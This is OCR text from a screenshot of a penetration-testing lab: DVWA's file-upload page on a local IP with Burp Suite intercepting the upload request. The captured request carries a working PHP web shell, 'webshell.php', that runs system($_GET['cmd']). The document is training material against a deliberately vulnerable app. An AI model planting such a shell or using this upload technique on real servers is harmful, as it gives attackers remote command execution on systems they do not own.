 Burp Suite Community ...
Mozilla Firefox
~/Desktop/webshell.ph...
3
New Tab - Chromium
kali@kali: ~/Desktop
03:57 AM
0%
Damn Vulnerable Web Ap
Not secure
192.168.52.131/dvwa/vulnerabilities/upload/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: medium
PHPIDS: disabled
Vulnerability: File Uplo
Choose an image to upload:
Choose File webshell.php
Upload
More info
http://www.owasp.org/index.php/Unrestricte
http://blogs.securiteam.com/index.php/arch
http://www.acunetix.com/websitesecurity/up
Damn Vulnerable Web Applicati
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.52.131:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.52.131
3 Content-Length: 544
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.52.131
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqHVHDl7b7MZHZc4h
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.52.131/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=medium; PHPSESSID=a4gc15e48qdn78prpbblnnhom1; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
14 Connection: close
15
16 ------WebKitFormBoundaryqHVHDl7b7MZHZc4h
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryqHVHDl7b7MZHZc4h
21 Content-Disposition: form-data; name="uploaded"; filename="webshell.php"
22 Content-Type: application/x-php
23
24 <?
25 system($_GET['cmd']);
26 echo '<form method="post" action="../../hackable/uploads/webshell.php"><input type="text" name="cmd"/></form>';
27 ?>
28 ------WebKitFormBoundaryqHVHDl7b7MZHZc4h
29 Content-Disposition: form-data; name="Upload"
30
31 Upload
32 ------WebKitFormBoundaryqHVHDl7b7MZHZc4h--
33
Search...